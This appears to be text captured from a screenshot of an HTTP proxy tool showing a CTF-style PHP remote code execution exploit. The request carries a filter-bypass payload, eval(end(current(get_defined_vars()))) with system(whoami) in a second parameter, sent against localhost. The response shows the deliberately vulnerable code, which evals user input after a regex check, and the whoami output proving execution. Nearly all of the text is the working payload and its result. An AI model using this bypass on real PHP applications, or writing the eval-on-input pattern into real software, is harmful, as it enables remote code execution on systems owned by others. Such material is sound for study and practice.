 Request
Pretty Raw Hex \n
1 GET /index.php?code=
eval(end(current(get_defined_vars())));&sakura=
system(whoami); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
laptop-263vdpsl\sakura